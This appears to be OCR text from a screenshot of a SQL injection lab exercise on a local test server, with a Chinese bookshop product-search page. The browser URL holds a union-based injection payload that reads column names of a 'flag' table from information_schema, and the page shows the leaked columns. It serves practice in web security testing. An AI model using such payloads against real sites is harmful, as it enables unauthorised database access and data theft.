 商品搜索
192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union se Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union select 1,2,group_concat(column_name),4 from
information_schema.columns where table_name = 'flag'--+
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
编号为1!!
名称为:2
价格为:id,flag
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询